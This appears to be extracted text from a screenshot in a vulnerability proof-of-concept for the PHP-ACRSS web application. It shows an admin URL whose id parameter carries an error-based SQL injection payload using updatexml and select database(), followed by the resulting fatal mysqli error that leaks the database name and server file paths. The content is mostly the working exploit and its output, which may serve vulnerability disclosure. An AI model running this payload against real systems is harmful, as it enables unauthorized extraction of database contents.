 localhost/php-acrss/admin/?page=inquiries/view_inquiry&id=1%27%20and%20updatexml(1,concat(0x7e,(select%20database()),0x7e),1)--+
PHP - ACRSS
admin
Dashboard
Services
Bookings 1
Pages
Inquiries
MAINTENANCE
Users
Contact Information
System Information
View Inquiry
Dashboard / View Inquiry
Developed by oretnom23
Fatal error: Uncaught mysqli_sql_exception: XPATH syntax error: '~acrss_db~' in C:\xampp\htdocs\php-acrss\admin\inquiries\view_inquiry.php:3 Stack trace: #0
C:\xampp\htdocs\php-acrss\admin\inquiries\view_inquiry.php(3): mysqli->query('SELECT * from `...') #1 C:\xampp\htdocs\php-acrss\admin\index.php(42):
include('C:\\xampp\\htdocs...') #2 {main} thrown in C:\xampp\htdocs\php-acrss\admin\inquiries\view_inquiry.php on line 3